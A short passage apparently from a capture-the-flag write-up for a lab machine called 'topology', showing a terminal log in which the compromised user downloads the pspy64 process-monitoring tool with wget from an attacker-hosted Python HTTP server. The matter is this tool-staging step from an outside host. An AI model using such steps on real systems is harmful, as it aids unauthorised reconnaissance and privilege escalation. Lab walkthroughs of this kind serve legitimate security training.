 vdaisley@topology:~$ wget 10.10.14.110/pspy64
--2024-02-06 21:32:08--  http://10.10.14.110/pspy64
Connecting to 10.10.14.110:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                              100%[===================================================================>]   2.96M   785KB/s    in 3.9s
2024-02-06 21:32:12 (785 KB/s) - ‘pspy64’ saved [3104768/3104768]
vdaisley@topology:~$ ls
pspy64  user.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.16.121 - - [06/Feb/2024 23:32:07] "GET /pspy64 HTTP/1.1" 200 -